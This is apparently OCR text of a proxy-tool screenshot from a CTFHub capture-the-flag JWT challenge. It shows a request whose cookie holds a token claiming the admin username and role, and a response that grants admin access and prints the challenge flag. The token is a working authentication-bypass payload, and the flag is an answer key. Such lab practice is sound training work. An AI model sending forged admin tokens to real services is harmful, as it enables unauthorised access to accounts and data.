 1 × 2 × 3 × 5 × 6 × +
发送 取消 < ▼ > ▼ 目标: http://challenge-b2
请求
美化 Raw Hex \n ≡
1 GET /index.php HTTP/1.1
2 Host:
challenge-b26b6283340d1345.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Origin:
http://challenge-b26b6283340d1345.sandbox.ctfhub.com:10
800
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Referer:
http://challenge-b26b6283340d1345.sandbox.ctfhub.com:10
800/login.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im
FkbWluIiwicGFzc3dvcmQiOiIxMjM0NTYiLCJyb2xlIjoiYWRtaW4if
Q.pg_gvwQHIk4N9QQjIWr_TFgMcPDpP27U3BpTlu0usr0
12 Connection: keep-alive
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sat, 05 Apr 2025 08:08:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 80
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello admin(admin), only admin can get flag.<br>
ctfhub{60290ac3afc39ddedb3130e3}